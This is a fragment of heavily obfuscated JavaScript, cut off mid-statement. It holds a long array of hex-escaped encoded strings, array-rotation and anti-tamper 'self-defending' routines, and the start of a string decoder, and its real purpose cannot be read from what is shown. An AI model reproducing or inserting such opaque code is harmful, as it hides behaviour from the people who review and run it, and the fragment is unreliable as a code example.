3\x72\x7a\x76\x43\x6b\x6d\x66\x43\x73\x47\x72\x43\x74\x56\x7a\x44\x76\x73\x4b\x79\x56\x73\x4f\x37\x41\x42\x50\x44\x6e\x63\x4f\x32\x51\x79\x50\x43\x6f\x41\x38\x55\x77\x71\x50\x43\x71\x6a\x37\x44\x67\x69\x4c\x44\x6b\x45\x41\x4b','\x77\x35\x6f\x69\x77\x34\x55\x57\x59\x51\x3d\x3d','\x77\x71\x51\x62\x77\x37\x56\x58\x46\x63\x4b\x37\x65\x43\x72\x43\x6d\x6e\x5a\x65\x47\x63\x4f\x39','\x77\x72\x4d\x61\x77\x37\x46\x4c\x4d\x4d\x4b\x76','\x42\x63\x4f\x48\x77\x34\x74\x36\x77\x36\x30\x2b\x43\x45\x55\x61\x5a\x68\x76\x43\x72\x4d\x4f\x36\x77\x6f\x51\x30\x77\x36\x45\x6d\x77\x35\x76\x44\x70\x38\x4b\x52\x59\x53\x64\x54\x77\x35\x4e\x41\x77\x35\x44\x44\x75\x63\x4b\x70\x51\x4d\x4f\x6b\x65\x73\x4f\x4f\x49\x73\x4f\x64\x77\x35\x59\x31\x77\x70\x63\x56\x77\x37\x52\x44\x77\x37\x64\x52\x62\x73\x4b\x57\x63\x73\x4f\x4d','\x77\x35\x41\x38\x66\x6b\x62\x44\x70\x38\x4b\x78\x64\x77\x3d\x3d','\x42\x57\x6f\x47\x58\x4d\x4b\x70\x77\x70\x37\x44\x67\x30\x4e\x33\x77\x36\x35\x6e\x49\x73\x4f\x38\x55\x73\x4b\x77\x48\x4d\x4b\x76\x56\x31\x7a\x43\x75\x55\x33\x44\x6c\x55\x4a\x32\x4c\x41\x3d\x3d','\x77\x70\x73\x7a\x43\x38\x4f\x57\x77\x6f\x51\x31\x4e\x78\x76\x44\x68\x6a\x58\x43\x71\x42\x54\x43\x75\x4d\x4f\x67\x77\x37\x45\x3d','\x56\x4d\x4f\x42\x77\x37\x33\x43\x67\x63\x4b\x72','\x77\x6f\x64\x62\x77\x71\x45\x4f\x77\x36\x44\x44\x67\x68\x33\x44\x74\x4d\x4f\x77\x77\x70\x4a\x78\x41\x38\x4b\x41\x5a\x73\x4b\x2b\x41\x47\x31\x52\x77\x72\x7a\x43\x71\x73\x4f\x39\x77\x35\x72\x44\x6c\x55\x50\x44\x6b\x4d\x4b\x2f\x77\x6f\x34\x71\x77\x34\x4d\x53','\x77\x35\x49\x6b\x77\x34\x68\x73\x5a\x51\x3d\x3d','\x77\x70\x78\x4a\x77\x72\x49\x56\x77\x34\x62\x44\x68\x41\x7a\x44\x74\x63\x4f\x32\x77\x37\x68\x6c\x42\x4d\x4b\x45','\x77\x6f\x54\x43\x69\x78\x44\x44\x72\x63\x4f\x50\x4e\x51\x3d\x3d','\x77\x71\x38\x36\x48\x77\x37\x43\x75\x38\x4f\x65\x77\x36\x67\x30\x77\x71\x73\x52\x77\x70\x70\x43\x77\x35\x48\x44\x67\x7a\x55\x4e\x77\x71\x76\x44\x75\x63\x4f\x32\x77\x72\x66\x44\x73\x53\x4e\x4c\x77\x37\x72\x44\x75\x69\x44\x44\x6a\x73\x4f\x59\x51\x33\x63\x57\x57\x67\x3d\x3d','\x55\x55\x50\x44\x76\x63\x4b\x39\x77\x71\x6e\x44\x6c\x78\x39\x37\x4c\x67\x72\x43\x6c\x46\x41\x6f','\x57\x63\x4f\x31\x77\x70\x64\x55\x77\x6f\x44\x43\x68\x56\x58\x44\x74\x41\x3d\x3d','\x77\x35\x6a\x44\x6c\x51\x37\x43\x73\x63\x4f\x66\x59\x51\x54\x43\x70\x31\x37\x44\x6f\x52\x54\x44\x75\x7a\x6c\x36\x77\x36\x48\x43\x69\x43\x6e\x44\x6f\x63\x4b\x47\x77\x34\x48\x43\x75\x55\x72\x44\x68\x73\x4b\x72\x64\x73\x4b\x67\x77\x71\x58\x43\x70\x41\x3d\x3d','\x64\x31\x58\x44\x73\x41\x3d\x3d','\x77\x70\x6b\x6c\x77\x36\x67\x3d','\x44\x32\x78\x77','\x66\x6c\x58\x43\x73\x38\x4f\x67\x77\x70\x37\x44\x71\x43\x4e\x77\x62\x58\x6e\x44\x6e\x68\x31\x34\x63\x63\x4b\x4e\x77\x6f\x76\x44\x68\x45\x70\x4e\x77\x72\x39\x5a\x46\x38\x4f\x44\x48\x38\x4f\x44\x4f\x77\x54\x43\x6f\x48\x33\x44\x6b\x4d\x4f\x70\x77\x36\x76\x43\x6f\x38\x4b\x57\x4e\x47\x50\x44\x6c\x38\x4f\x58\x54\x68\x30\x3d','\x56\x45\x58\x44\x71\x38\x4b\x6e','\x4b\x6d\x6f\x68','\x77\x37\x49\x6e\x52\x67\x3d\x3d','\x77\x70\x4d\x73\x4a\x41\x3d\x3d','\x57\x44\x6f\x33\x61\x63\x4b\x5a\x77\x37\x51\x35\x77\x72\x4c\x44\x69\x43\x55\x2b','\x77\x72\x4e\x4f\x66\x56\x46\x78','\x4c\x63\x4b\x42\x77\x35\x6f\x5a\x77\x71\x5a\x39\x4b\x4d\x4f\x58','\x77\x72\x4d\x63\x77\x37\x39\x45','\x77\x72\x49\x67\x51\x38\x4f\x4b','\x52\x30\x4c\x44\x76\x63\x4b\x75\x77\x70\x7a\x44\x6c\x54\x39\x35\x50\x79\x50\x43\x6b\x45\x6f\x39','\x64\x69\x73\x41','\x77\x35\x59\x79\x56\x77\x3d\x3d','\x77\x6f\x7a\x43\x72\x31\x4d\x3d','\x62\x6c\x67\x78\x77\x72\x76\x43\x72\x38\x4f\x45\x42\x6c\x59\x30\x77\x37\x4c\x43\x67\x56\x58\x44\x72\x4d\x4f\x45\x51\x4d\x4f\x70\x64\x77\x54\x43\x71\x63\x4b\x61\x51\x4d\x4f\x37\x77\x36\x50\x43\x6f\x73\x4f\x65\x77\x35\x76\x44\x73\x4d\x4f\x55\x77\x34\x6f\x31\x64\x63\x4b\x33\x77\x72\x30\x49','\x57\x4d\x4f\x36\x77\x72\x64\x59','\x4b\x38\x4b\x50\x77\x36\x63\x4a\x77\x72\x74\x35','\x4f\x48\x59\x57\x52\x67\x3d\x3d','\x77\x35\x51\x77\x59\x58\x74\x4b','\x77\x6f\x46\x39\x77\x36\x38\x3d','\x77\x71\x6a\x43\x76\x53\x55\x3d','\x77\x72\x39\x70\x46\x67\x3d\x3d','\x4e\x63\x4b\x4c\x77\x36\x63\x4b\x77\x71\x42\x38','\x41\x48\x6c\x68\x58\x4d\x4f\x63\x77\x72\x51\x7a\x77\x36\x58\x43\x6e\x47\x35\x7a\x62\x63\x4f\x6c\x77\x37\x62\x44\x74\x4d\x4f\x37\x77\x36\x66\x44\x69\x4d\x4f\x63\x49\x6c\x59\x6d\x42\x48\x7a\x43\x68\x38\x4f\x34\x4d\x4d\x4f\x64\x77\x71\x4a\x74\x77\x35\x78\x72\x64\x63\x4b\x77\x77\x71\x44\x44\x6f\x4d\x4f\x4f\x4f\x6c\x48\x43\x73\x6e\x74\x70\x42\x69\x76\x44\x6e\x63\x4f\x6a\x63\x77\x34\x42\x48\x67\x50\x44\x74\x68\x72\x43\x70\x63\x4f\x48\x4e\x4d\x4b\x47\x77\x37\x50\x43\x76\x6b\x7a\x44\x6a\x63\x4f\x59\x53\x38\x4f\x50\x55\x77\x3d\x3d','\x50\x68\x51\x43','\x77\x71\x78\x43\x64\x67\x3d\x3d','\x57\x73\x4f\x72\x77\x70\x55\x3d','\x77\x35\x45\x62\x43\x77\x3d\x3d','\x4f\x53\x37\x44\x73\x63\x4f\x50\x77\x36\x78\x45\x44\x4d\x4b\x57\x47\x6b\x77\x77\x42\x4d\x4b\x49\x77\x34\x2f\x44\x6e\x45\x62\x43\x72\x38\x4b\x6f\x52\x57\x55\x36\x48\x73\x4f\x55\x77\x37\x54\x43\x76\x6d\x66\x43\x71\x63\x4b\x64\x61\x43\x55\x39\x77\x37\x7a\x44\x6f\x38\x4b\x49','\x77\x35\x45\x74\x4c\x55\x41\x3d','\x77\x35\x50\x44\x6d\x43\x4d\x4a\x77\x6f\x78\x39\x49\x41\x3d\x3d','\x52\x63\x4f\x32\x77\x70\x45\x3d','\x45\x4d\x4f\x30\x77\x34\x73\x38\x77\x34\x37\x43\x6e\x41\x3d\x3d','\x77\x6f\x70\x78\x4f\x4d\x4b\x70\x5a\x55\x66\x44\x76\x44\x49\x3d','\x77\x34\x55\x6d\x77\x35\x49\x3d','\x77\x6f\x70\x56\x77\x72\x6b\x55\x77\x36\x6a\x44\x6a\x77\x77\x3d','\x4c\x4d\x4b\x41\x77\x36\x30\x49\x77\x72\x4a\x39\x4b\x4d\x4f\x56\x54\x67\x3d\x3d','\x49\x6d\x67\x57\x77\x71\x62\x43\x6f\x38\x4f\x4a\x45\x77\x3d\x3d','\x77\x72\x30\x48\x77\x37\x63\x3d','\x77\x37\x58\x43\x69\x54\x55\x75\x77\x70\x67\x61\x77\x36\x70\x76\x77\x6f\x67\x3d','\x46\x6e\x78\x76\x52\x4d\x4f\x6a\x77\x72\x66\x44\x6f\x54\x33\x43\x74\x63\x4f\x75\x57\x45\x4c\x43\x6f\x45\x42\x49\x77\x72\x45\x54\x77\x34\x51\x3d','\x54\x69\x55\x78\x77\x37\x6b\x3d','\x77\x72\x6e\x43\x76\x57\x72\x44\x72\x51\x56\x75\x63\x51\x3d\x3d','\x43\x38\x4b\x79\x77\x72\x72\x44\x6d\x73\x4b\x33\x77\x34\x78\x34\x77\x6f\x54\x43\x6d\x42\x50\x44\x71\x38\x4f\x36\x77\x36\x64\x77\x4b\x41\x3d\x3d','\x77\x71\x4d\x6b\x51\x4d\x4f\x43\x77\x6f\x51\x3d','\x56\x73\x4b\x72\x77\x36\x62\x44\x67\x63\x4f\x32\x77\x35\x67\x3d','\x77\x37\x49\x62\x41\x57\x58\x43\x6d\x51\x54\x43\x6b\x4d\x4f\x50\x77\x36\x64\x35\x77\x35\x46\x52\x77\x70\x33\x43\x6c\x7a\x44\x43\x75\x63\x4b\x64\x48\x69\x33\x43\x6f\x78\x54\x43\x6f\x73\x4f\x33\x65\x38\x4f\x76\x77\x6f\x63\x72\x5a\x63\x4b\x58\x49\x69\x76\x43\x6b\x73\x4f\x38\x77\x34\x49\x46\x77\x70\x6b\x6d\x77\x35\x48\x43\x6a\x45\x35\x53\x77\x71\x33\x44\x6c\x63\x4b\x45\x56\x55\x58\x44\x67\x67\x49\x39\x59\x48\x6e\x44\x6a\x38\x4f\x4a\x42\x73\x4f\x32\x77\x6f\x66\x44\x6e\x6c\x67\x68\x77\x35\x6f\x79\x77\x6f\x6e\x44\x73\x43\x77\x3d','\x77\x71\x41\x6f\x77\x72\x34\x3d','\x77\x35\x70\x69\x62\x73\x4b\x67\x4f\x46\x37\x43\x71\x6a\x6f\x7a\x77\x35\x5a\x58\x42\x38\x4b\x5a\x77\x35\x6e\x44\x68\x38\x4b\x45\x47\x51\x3d\x3d','\x77\x34\x41\x70\x4c\x6b\x6a\x43\x71\x41\x3d\x3d','\x77\x6f\x31\x32\x4f\x73\x4b\x75\x53\x30\x33\x44\x74\x69\x4e\x41\x77\x35\x34\x3d','\x77\x71\x49\x7a\x43\x42\x58\x43\x6e\x63\x4f\x4c','\x64\x38\x4b\x69\x77\x35\x67\x3d','\x59\x38\x4f\x64\x42\x6e\x78\x39\x77\x71\x73\x3d','\x49\x30\x73\x64','\x77\x6f\x45\x4a\x77\x72\x73\x3d','\x52\x55\x72\x44\x6e\x43\x30\x78\x52\x69\x4c\x43\x67\x38\x4f\x75\x53\x51\x3d\x3d','\x42\x30\x51\x73','\x52\x31\x6a\x44\x75\x63\x4b\x39\x77\x71\x6e\x44\x68\x41\x3d\x3d','\x77\x36\x76\x44\x6e\x68\x49\x3d','\x48\x55\x5a\x49\x77\x70\x58\x43\x67\x79\x63\x3d','\x44\x69\x59\x52','\x77\x70\x5a\x44\x77\x35\x59\x3d','\x4a\x6c\x6c\x4b\x77\x37\x62\x44\x72\x77\x51\x3d','\x62\x68\x6e\x44\x73\x51\x3d\x3d','\x77\x35\x66\x43\x73\x44\x45\x3d','\x77\x70\x56\x48\x77\x37\x6f\x3d','\x77\x37\x30\x4e\x77\x36\x63\x3d','\x4f\x73\x4f\x6e\x77\x71\x62\x44\x75\x73\x4b\x69\x77\x34\x4d\x3d','\x58\x7a\x4d\x51','\x59\x38\x4f\x31\x77\x36\x38\x3d','\x49\x67\x49\x5a','\x77\x72\x78\x5a\x77\x70\x55\x3d','\x56\x56\x62\x43\x6d\x77\x3d\x3d','\x63\x78\x34\x47','\x4b\x38\x4f\x4d\x77\x6f\x4c\x43\x76\x4d\x4b\x65\x52\x41\x3d\x3d','\x77\x6f\x55\x74\x77\x34\x4d\x3d','\x4b\x4d\x4f\x59\x46\x38\x4f\x6e\x77\x71\x66\x43\x76\x41\x3d\x3d','\x77\x34\x59\x31\x44\x51\x3d\x3d','\x62\x38\x4b\x49\x77\x37\x73\x3d','\x77\x37\x45\x2b\x4a\x51\x3d\x3d','\x51\x32\x72\x44\x6d\x77\x3d\x3d','\x77\x34\x6f\x71\x58\x77\x3d\x3d','\x43\x4d\x4f\x4f\x77\x35\x78\x68\x77\x34\x73\x72','\x41\x55\x49\x6b','\x59\x31\x2f\x44\x6a\x41\x3d\x3d','\x64\x6e\x6a\x44\x6c\x77\x3d\x3d','\x77\x36\x62\x44\x74\x41\x6b\x3d','\x61\x4d\x4b\x53\x77\x72\x6b\x52\x77\x36\x42\x6f\x64\x63\x4f\x4d\x48\x30\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x38\x7a\x77\x34\x55\x4b\x63\x41\x3d\x3d','\x4c\x45\x74\x4f\x77\x71\x4c\x43\x75\x69\x4d\x3d','\x46\x63\x4f\x73\x42\x63\x4b\x71\x77\x6f\x2f\x43\x70\x6b\x77\x6e\x52\x51\x33\x44\x6d\x56\x56\x34\x4b\x67\x3d\x3d','\x77\x72\x51\x67\x44\x38\x4f\x65\x77\x70\x6f\x3d','\x49\x4d\x4f\x55\x77\x35\x38\x3d','\x48\x33\x64\x69\x54\x4d\x4f\x7a\x77\x72\x6f\x3d','\x4f\x4d\x4f\x46\x46\x4d\x4f\x6d\x77\x70\x4c\x43\x75\x67\x3d\x3d','\x61\x63\x4f\x62\x41\x32\x74\x45\x77\x70\x42\x30','\x4b\x73\x4f\x36\x77\x71\x58\x44\x75\x38\x4b\x58\x77\x34\x55\x3d','\x77\x37\x59\x47\x77\x37\x77\x3d','\x55\x38\x4b\x67\x77\x36\x7a\x44\x67\x38\x4f\x36\x77\x37\x38\x75','\x77\x72\x30\x4e\x77\x37\x35\x43\x49\x4d\x4b\x30','\x77\x34\x63\x38\x4d\x56\x55\x3d','\x77\x37\x45\x4e\x77\x36\x46\x69\x77\x34\x72\x44\x71\x51\x3d\x3d','\x77\x34\x45\x2b\x59\x6d\x56\x47\x4b\x77\x3d\x3d','\x63\x38\x4f\x46\x43\x32\x64\x49','\x63\x4d\x4f\x69\x77\x34\x77\x3d','\x50\x7a\x68\x30\x77\x71\x37\x44\x6e\x63\x4f\x6d\x77\x34\x44\x44\x6b\x32\x64\x53\x53\x73\x4f\x31\x46\x4d\x4b\x32\x77\x71\x4c\x43\x76\x4d\x4b\x39\x51\x55\x33\x43\x6f\x32\x4a\x57\x43\x73\x4f\x36\x77\x36\x77\x5a\x77\x34\x38\x44\x41\x46\x2f\x43\x67\x51\x3d\x3d','\x77\x35\x4d\x67\x5a\x30\x6a\x44\x75\x67\x3d\x3d','\x77\x35\x54\x44\x6b\x6a\x6b\x55','\x61\x41\x6f\x49','\x77\x36\x67\x69\x51\x41\x3d\x3d','\x77\x37\x4d\x63\x77\x37\x59\x57\x63\x48\x62\x43\x6a\x53\x6b\x3d','\x77\x70\x59\x63\x77\x71\x66\x44\x71\x73\x4f\x77','\x53\x6b\x66\x44\x6b\x7a\x67\x47\x51\x51\x3d\x3d','\x5a\x38\x4f\x50\x77\x71\x38\x3d','\x77\x36\x67\x30\x77\x34\x67\x3d','\x47\x4d\x4b\x37\x77\x34\x63\x3d','\x4d\x6b\x64\x43','\x77\x34\x73\x5a\x53\x51\x3d\x3d','\x77\x37\x33\x43\x6d\x43\x73\x3d','\x77\x71\x41\x64\x77\x71\x77\x3d','\x77\x37\x49\x78\x49\x48\x67\x54\x52\x51\x3d\x3d','\x42\x54\x73\x36\x53\x63\x4b\x5a\x77\x37\x51\x3d','\x77\x36\x78\x41\x77\x35\x48\x43\x6d\x63\x4b\x33\x5a\x41\x7a\x44\x6b\x51\x3d\x3d','\x43\x45\x50\x43\x70\x51\x3d\x3d','\x54\x69\x67\x7a','\x77\x71\x63\x42\x77\x71\x55\x3d','\x77\x35\x66\x44\x70\x44\x67\x3d','\x77\x71\x6c\x4b\x66\x30\x4e\x67\x65\x77\x3d\x3d','\x77\x70\x6b\x34\x77\x6f\x77\x3d','\x59\x52\x50\x44\x69\x67\x3d\x3d','\x77\x36\x6b\x32\x50\x41\x3d\x3d','\x4d\x4d\x4f\x62\x77\x72\x30\x68\x77\x6f\x30\x2f\x49\x63\x4b\x63\x77\x36\x38\x4c\x51\x38\x4f\x30\x77\x72\x72\x43\x71\x6e\x52\x31\x58\x58\x44\x44\x6d\x42\x67\x5a\x77\x72\x6c\x6d\x55\x53\x76\x44\x72\x4d\x4b\x6f\x77\x6f\x48\x44\x73\x63\x4f\x75\x48\x73\x4b\x6c\x77\x37\x6e\x44\x6e\x43\x46\x50\x48\x4d\x4f\x43\x77\x37\x64\x6e','\x77\x37\x51\x78\x77\x36\x63\x3d','\x46\x41\x6c\x4e\x77\x71\x49\x47\x57\x51\x3d\x3d','\x4e\x51\x6b\x68','\x4b\x38\x4f\x4d\x77\x6f\x4c\x43\x76\x4d\x4b\x63\x58\x32\x72\x43\x76\x63\x4b\x4f\x77\x70\x38\x3d','\x77\x37\x30\x38\x4c\x32\x30\x6b\x51\x73\x4b\x47\x4f\x56\x4d\x51','\x77\x72\x6c\x78\x77\x34\x34\x3d','\x77\x71\x30\x2b\x42\x77\x44\x43\x71\x4d\x4f\x58','\x77\x35\x59\x2b\x58\x6e\x70\x64\x4a\x38\x4f\x35\x61\x41\x3d\x3d','\x63\x78\x77\x58','\x77\x71\x37\x43\x72\x57\x33\x44\x6b\x51\x3d\x3d','\x77\x35\x58\x43\x76\x68\x6f\x3d','\x52\x77\x62\x44\x74\x51\x3d\x3d','\x47\x69\x73\x32\x58\x63\x4b\x5a\x77\x36\x34\x3d','\x4f\x4d\x4b\x49\x77\x35\x38\x3d','\x77\x36\x41\x6b\x77\x35\x42\x38','\x65\x53\x45\x78\x77\x34\x6a\x44\x69\x4d\x4b\x2f\x77\x35\x6b\x3d','\x63\x6d\x6e\x43\x76\x77\x3d\x3d','\x77\x71\x35\x45\x77\x36\x35\x45\x4f\x38\x4f\x31\x61\x41\x3d\x3d','\x77\x34\x50\x43\x6b\x53\x73\x3d','\x77\x37\x45\x6e\x77\x37\x59\x3d','\x77\x35\x4c\x44\x68\x42\x66\x44\x76\x4d\x4f\x54\x4f\x55\x54\x43\x76\x68\x7a\x44\x72\x41\x3d\x3d','\x77\x70\x31\x56\x77\x70\x41\x71\x77\x35\x50\x44\x73\x42\x33\x44\x71\x63\x4f\x72\x77\x35\x4a\x6a','\x77\x34\x38\x73\x77\x34\x59\x49\x62\x58\x34\x3d','\x66\x42\x41\x31','\x77\x34\x38\x56\x77\x37\x73\x3d','\x52\x6a\x6a\x44\x6d\x51\x3d\x3d','\x49\x41\x6c\x76','\x41\x63\x4f\x75\x77\x37\x6a\x44\x68\x38\x4f\x32\x77\x35\x68\x31\x77\x35\x63\x3d','\x77\x34\x55\x56\x41\x77\x3d\x3d','\x77\x70\x46\x45\x77\x35\x59\x3d','\x59\x43\x34\x4a','\x5a\x38\x4f\x61\x77\x37\x63\x3d','\x77\x72\x42\x62\x65\x67\x3d\x3d','\x5a\x73\x4f\x70\x77\x37\x59\x3d','\x43\x73\x4f\x32\x77\x34\x51\x3d','\x77\x71\x51\x4c\x4c\x41\x3d\x3d','\x4b\x33\x6c\x74','\x77\x35\x4c\x44\x6d\x44\x34\x64\x77\x70\x6c\x79','\x63\x53\x6e\x44\x71\x51\x3d\x3d','\x77\x36\x51\x6c\x5a\x51\x3d\x3d','\x46\x53\x45\x32\x53\x63\x4b\x5a\x77\x37\x51\x6c\x77\x72\x2f\x44\x6d\x32\x4a\x6c','\x58\x73\x4b\x72\x77\x36\x72\x44\x6b\x38\x4f\x6c\x77\x35\x63\x74\x77\x6f\x6f\x3d','\x64\x73\x4f\x30\x77\x71\x31\x44\x77\x37\x6a\x44\x67\x73\x4b\x55\x44\x38\x4f\x6f\x44\x38\x4f\x73','\x54\x63\x4f\x38\x77\x70\x52\x56\x77\x6f\x48\x43\x6a\x55\x4c\x44\x71\x77\x3d\x3d','\x65\x30\x7a\x43\x75\x67\x3d\x3d','\x54\x78\x77\x4e','\x48\x46\x31\x6c','\x4c\x69\x39\x61','\x44\x4d\x4f\x46\x77\x70\x66\x43\x71\x77\x3d\x3d','\x47\x55\x74\x64\x77\x72\x50\x43\x71\x7a\x37\x44\x70\x67\x3d\x3d','\x57\x31\x72\x43\x70\x67\x3d\x3d','\x77\x71\x34\x6f\x65\x47\x4e\x57\x55\x63\x4f\x57\x49\x43\x41\x59\x66\x51\x35\x6c','\x56\x56\x4c\x44\x6b\x54\x59\x47','\x77\x72\x70\x55\x77\x37\x68\x6a\x4a\x73\x4f\x71','\x77\x34\x73\x68\x77\x36\x59\x3d','\x77\x34\x41\x6d\x77\x34\x63\x45\x63\x48\x4d\x3d','\x77\x37\x37\x43\x6b\x43\x6f\x30\x77\x6f\x73\x49','\x47\x46\x41\x33','\x55\x73\x4f\x31\x77\x37\x49\x3d','\x77\x72\x42\x42\x64\x55\x46\x79\x65\x6e\x4e\x46\x41\x41\x3d\x3d','\x65\x68\x54\x44\x6c\x73\x4f\x47\x77\x37\x74\x4e','\x57\x73\x4b\x4f\x77\x37\x41\x3d','\x45\x6d\x56\x69','\x42\x38\x4b\x36\x77\x37\x72\x44\x6b\x38\x4f\x6e','\x56\x38\x4b\x57\x77\x34\x51\x3d','\x77\x71\x52\x59\x66\x77\x3d\x3d','\x77\x70\x6b\x6a\x77\x34\x56\x31\x63\x77\x55\x3d','\x77\x72\x7a\x44\x6c\x63\x4b\x4d\x54\x51\x44\x44\x68\x77\x3d\x3d','\x45\x6e\x4e\x75','\x77\x6f\x55\x6f\x77\x71\x59\x3d','\x77\x37\x68\x4a\x63\x45\x68\x6e\x64\x67\x3d\x3d','\x77\x36\x67\x31\x49\x6d\x6f\x43','\x42\x33\x34\x39','\x45\x58\x45\x44','\x77\x72\x51\x31\x44\x51\x4c\x43\x75\x73\x4f\x57\x77\x37\x49\x2b\x77\x72\x30\x3d','\x55\x53\x55\x68','\x58\x54\x45\x52','\x77\x70\x67\x31\x57\x73\x4b\x59\x77\x34\x77\x76\x77\x71\x70\x39\x77\x36\x56\x65','\x77\x36\x62\x44\x6c\x79\x4d\x3d','\x77\x70\x6b\x33\x45\x38\x4f\x59\x77\x70\x63\x38','\x55\x38\x4f\x4f\x77\x71\x55\x3d','\x77\x6f\x4a\x48\x77\x35\x73\x3d','\x77\x36\x30\x36\x57\x63\x4f\x48\x77\x70\x77\x3d','\x77\x71\x56\x45\x77\x37\x52\x33\x4a\x73\x4f\x77','\x77\x70\x50\x43\x73\x79\x45\x3d','\x77\x6f\x4d\x34\x43\x67\x3d\x3d','\x46\x6c\x5a\x37','\x42\x33\x31\x66\x58\x38\x4f\x31\x77\x72\x76\x44\x6d\x67\x67\x3d','\x45\x6b\x74\x48\x77\x6f\x44\x43\x74\x6a\x73\x3d','\x54\x63\x4b\x42\x77\x36\x38\x3d','\x65\x38\x4f\x4a\x77\x37\x51\x3d','\x42\x38\x4b\x74\x77\x36\x6e\x44\x69\x4d\x4f\x73\x77\x35\x38\x38\x77\x35\x6a\x44\x69\x78\x6e\x43\x76\x73\x4f\x71\x77\x71\x46\x74\x61\x38\x4f\x7a','\x5a\x69\x45\x72\x77\x37\x76\x44\x6c\x63\x4b\x36','\x77\x70\x6c\x76\x77\x34\x6b\x3d','\x54\x4d\x4b\x76\x77\x36\x4d\x3d','\x77\x71\x63\x4a\x77\x37\x73\x3d','\x77\x70\x6c\x57\x77\x71\x49\x41\x77\x36\x37\x44\x6a\x54\x62\x44\x76\x73\x4f\x36\x77\x34\x68\x68\x48\x73\x4b\x52\x66\x63\x4b\x51\x43\x58\x73\x3d','\x43\x55\x44\x44\x68\x4d\x4f\x4d\x77\x72\x56\x51\x50\x4d\x4f\x73\x77\x72\x49\x3d','\x5a\x51\x48\x44\x6c\x4d\x4f\x49\x77\x37\x73\x3d','\x77\x72\x50\x43\x72\x52\x38\x3d','\x53\x73\x4b\x69\x77\x37\x33\x44\x67\x63\x4f\x72\x77\x35\x34\x37','\x43\x30\x44\x44\x68\x4d\x4f\x4d\x77\x72\x52\x51\x50\x73\x4f\x73\x77\x72\x4d\x3d','\x53\x55\x7a\x43\x6e\x4d\x4f\x5a\x77\x37\x4d\x3d','\x77\x6f\x54\x43\x6b\x58\x4d\x3d','\x77\x6f\x44\x43\x69\x68\x62\x44\x6f\x63\x4f\x62\x48\x31\x41\x3d','\x5a\x67\x54\x44\x69\x38\x4f\x4a','\x77\x35\x6e\x43\x68\x54\x34\x3d','\x52\x38\x4b\x36\x77\x34\x6c\x45\x77\x35\x6f\x6b\x77\x72\x51\x3d','\x4d\x46\x39\x50\x77\x36\x48\x44\x69\x42\x6e\x44\x69\x6b\x73\x39','\x64\x48\x37\x44\x69\x77\x3d\x3d','\x77\x72\x56\x44\x5a\x45\x4e\x39\x66\x55\x4a\x46\x48\x4d\x4f\x42\x61\x43\x58\x43\x6d\x63\x4f\x35\x59\x7a\x34\x4a\x77\x36\x51\x74\x61\x69\x50\x43\x6f\x4d\x4b\x4c\x77\x37\x50\x43\x6e\x73\x4f\x52\x61\x73\x4b\x6a\x4a\x31\x58\x44\x68\x31\x58\x44\x69\x4d\x4b\x73'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var 